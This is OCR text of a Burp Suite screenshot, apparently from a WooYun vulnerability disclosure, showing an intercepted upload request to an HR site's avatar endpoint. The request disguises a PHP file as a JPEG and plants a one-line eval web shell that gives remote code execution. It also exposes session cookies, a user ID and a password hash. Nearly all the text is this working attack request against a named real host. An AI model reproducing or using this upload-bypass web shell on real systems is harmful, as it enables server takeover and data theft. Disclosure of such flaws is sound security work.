 Burp Suite Professional v1.5.20 – licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://hr.sf-express.com:80 [219.134.187.220]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php/member/changeavatar.html HTTP/1.1
Host: hr.sf-express.com
Proxy-Connection: keep-alive
Content-Length: 210
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://hr.sf-express.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBPyMWd1Nstxb2D9C
Referer: http://hr.sf-express.com/index.php/member/index.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ja;q=0.2
Cookie: PHPSESSID=7m5emat5sn34823p53jdl20rd7; SFHR_CK[uid]=287024; SFHR_CK[username]=test888%40sss.com;
SFHR_CK[password]=0b77520f93de693bdab0060746e38165; SFHR_CK[utype]=1; SFHR_CK[chgpwd]=1
------WebKitFormBoundaryBPyMWd1Nstxb2D9C
Content-Disposition: form-data; name="PhotoFile" filename="l.php"
Content-Type: image/jpeg
<?php @eval($_POST[tw]);?>
------WebKitFormBoundaryBPyMWd1Nstxb2D9C--
www.wooyun.org